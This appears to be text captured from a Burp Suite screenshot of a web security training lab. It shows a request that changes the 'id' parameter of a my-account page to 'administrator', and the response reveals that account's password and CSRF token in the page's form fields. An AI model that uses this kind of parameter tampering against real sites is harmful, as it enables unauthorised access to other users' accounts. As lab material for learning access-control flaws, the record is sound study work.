 Request
Pretty Raw Hex
\n
1 GET /my-account?id=administrator HTTP/2
2 Host: 0a4e009f03a2b4058080127600fa0029.web-security-academy.net
3 Cookie: session=BiTmpqnFo02ixn1nzNGTZohS7J1595HY
4 Sec-Ch-Ua: "Chromium";v="135", "Not-A.Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Dnt: 1
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render
\n
</h1>
54 <div id=account-content>
55 <p>
Your username is: administrator
</p>
56 <form class="login-form" name="change-email-form" action="
/my-account/change-email" method="POST">
57 <label>
Email
</label>
58 <input required type="email" name="email" value="">
59 <input required type="hidden" name="csrf" value="
FC9N5VQz5izC3U8Ba3dQuiPYHjGMMatq">
60 <button class='button' type='submit'>
Update email
</button>
61 </form>
62 <form class="login-form" action="/my-account/change-password" method="
POST">
63 <br/>
64 <label>
Password
</label>
65 <input required type="hidden" name="csrf" value="
FC9N5VQz5izC3U8Ba3dQuiPYHjGMMatq">
66 <input required type=password name=password value='
irp9xirdh10341x7u0hj'/>
67 <button class='button' type='submit'>
Update password
</button>
68 </form>
69 </div>
70 </div>
71 </section>
72 <div class="footer-wrapper">
73 </div>
74 </div>
75 </body>
76 </html>
77